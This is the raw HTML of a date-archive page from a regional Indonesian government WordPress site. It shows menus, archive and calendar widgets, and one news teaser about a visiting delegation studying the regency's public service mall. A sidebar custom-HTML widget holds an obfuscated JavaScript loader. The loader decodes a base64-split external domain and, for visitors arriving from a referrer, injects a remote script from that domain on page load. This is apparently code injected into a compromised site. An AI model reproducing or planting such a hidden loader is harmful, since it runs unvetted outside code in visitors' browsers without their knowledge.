		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
											<p class="site-description">BERDIKARI</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-a0f608a395eb"
			
		>
<div class="sow-image-container">
		<img 
	src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/banner-kabsmg-504.png" width="728" height="90" sizes="(max-width: 728px) 100vw, 728px" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																		<h1 class="page-title">Day: <span>January 27, 2023</span></h1>											</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://main.semarangkab.go.id" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2023/01/"><span>January</span></a></li><li class="trail-item trail-end current"><span>27</span></li></ul></nav></div>			</div>
		</div>

			</div>	
		
	<div class="vmagazine-lite-container">
				<div id="primary" class="content-area vmagazine-lite-content">
			<main id="main" class="site-main" role="main">
			
				
				
<article id="post-4982" class="post-4982 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/pemkab-empat-lawang-sumsel-studi-kaji-mpp/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-27-at-21.33.33-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>27 January 2023, 9:29 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/pemkab-empat-lawang-sumsel-studi-kaji-mpp/">
						 Pemkab Empat Lawang Sumsel Studi Kaji MPP					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo -Ungaran : Fungsi pelayanan umum terpadu dalam mal pelayanan publik (MPP) di Kabupaten Semarang menarik perhatian Pemkab Empat Lawang Provi				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/pemkab-empat-lawang-sumsel-studi-kaji-mpp/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->			
			</main><!-- #main -->
			<div class="archive-bottom-wrapper">
								
								
			</div>

		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search"><h4 class="widget-title"><span class="title-bg">Cari</span></h4>
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Artikel Terbaru</span></h4>
		<ul>
											<li>
					<a href="https://drive.google.com/drive/folders/1GZs7w2mwd-lCUybNf0ChsA7E-O3WRvZ0#new_tab">SELEKSI TERBUKA JPT PRATAMA SEKRETARIS DAERAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/file/d/11e9MeP0GfV3pY78dJ0uWO8AkMD_I_naa/view?usp=sharing#new_tab">SELEKSI TERBUKA JABATAN PIMPINAN TINGGI PRATAMA DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1Q3tfsoBy8_CgVAZgbt78g-o7GHqEoaZN?usp=sharing#new_tab">PENGUMUMAN DAFTAR PESERTA ALOKASI PEMERINTAH DENGAN PERJANJIAN KERJA PARUH WAKTU DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG</a>
									</li>
											<li>
					<a href="https://main.semarangkab.go.id/isi-piringku-sppg-bandarjo-02-dijamin-gugah-selera-siswa/">&#8220;Isi Piringku&#8221; SPPG Bandarjo #02 Dijamin Gugah Selera Siswa</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1rvPPtcIreK7hhJkjQ7hICpu4TwnsdSaj#new_tab">PENGUMUMAN HASIL NILAI KRITERIA PELAMAR TAMBAHAN PADA SELEKSI PEGAWAI PEMERINTAH DENGAN PERJANJIAN KERJA BAGI PEGAWAI NON-ASN YANG TERDAFTAR DALAM PANGKALAN DATA BKN DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG FORMASI TAHUN 2024</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Arsip</span></h4>
			<ul>
					<li><a href='https://main.semarangkab.go.id/2025/11/'>November 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/09/'>September 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/08/'>August 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/07/'>July 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/06/'>June 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/04/'>April 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/03/'>March 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/02/'>February 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/01/'>January 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/12/'>December 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/11/'>November 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/10/'>October 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/09/'>September 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/08/'>August 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/07/'>July 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/06/'>June 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/05/'>May 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/04/'>April 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/03/'>March 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/02/'>February 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/01/'>January 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/12/'>December 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/11/'>November 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/10/'>October 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/09/'>September 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/08/'>August 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/07/'>July 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/06/'>June 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/05/'>May 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/04/'>April 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/03/'>March 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/02/'>February 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/01/' aria-current="page">January 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/12/'>December 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/11/'>November 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/10/'>October 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/09/'>September 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/08/'>August 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/07/'>July 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/06/'>June 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/05/'>May 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/04/'>April 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/03/'>March 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/02/'>February 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/01/'>January 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/12/'>December 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/11/'>November 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/10/'>October 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/09/'>September 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/08/'>August 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/07/'>July 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/06/'>June 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/05/'>May 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/04/'>April 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/03/'>March 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/02/'>February 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/01/'>January 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/12/'>December 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/11/'>November 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/10/'>October 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/09/'>September 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/08/'>August 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/07/'>July 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/06/'>June 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/05/'>May 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/04/'>April 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/03/'>March 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/02/'>February 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/01/'>January 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/12/'>December 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/11/'>November 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/10/'>October 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/09/'>September 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/08/'>August 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Kategori</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://main.semarangkab.go.id/category/umum/beritakab/">Berita Kabupaten</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://main.semarangkab.go.id/category/galeri/">Geleri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://main.semarangkab.go.id/category/umum/hukum-politik/">Hukum dan Politik</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://main.semarangkab.go.id/category/infocovid/">Info Covid</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/">Informasi Pemerintah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://main.semarangkab.go.id/category/uncategorized/">Lain-lain</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://main.semarangkab.go.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://main.semarangkab.go.id/category/umum/ruang-anak/">Ruang Anak</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://main.semarangkab.go.id/category/sekilas-info/">Sekilas Info</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://main.semarangkab.go.id/category/umum/">Umum</a>
</li>
			</ul>

			</div><div id="calendar-1" class="widget widget_calendar"><h4 class="widget-title"><span class="title-bg">Kalender</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://main.semarangkab.go.id/2023/01/01/" aria-label="Posts published on January 1, 2023">1</a></td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2023/01/02/" aria-label="Posts published on January 2, 2023">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td><a href="https://main.semarangkab.go.id/2023/01/12/" aria-label="Posts published on January 12, 2023">12</a></td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td><a href="https://main.semarangkab.go.id/2023/01/19/" aria-label="Posts published on January 19, 2023">19</a></td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://main.semarangkab.go.id/2023/01/24/" aria-label="Posts published on January 24, 2023">24</a></td><td><a href="https://main.semarangkab.go.id/2023/01/25/" aria-label="Posts published on January 25, 2023">25</a></td><td><a href="https://main.semarangkab.go.id/2023/01/26/" aria-label="Posts published on January 26, 2023">26</a></td><td><a href="https://main.semarangkab.go.id/2023/01/27/" aria-label="Posts published on January 27, 2023">27</a></td><td><a href="https://main.semarangkab.go.id/2023/01/28/" aria-label="Posts published on January 28, 2023">28</a></td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://main.semarangkab.go.id/2022/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://main.semarangkab.go.id/2023/02/">Feb &raquo;</a></span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside><!-- #secondary -->
			</div><!-- .vmagazine-lite-container -->

</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					Diskominfo Kab. Semarang © 2019 | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
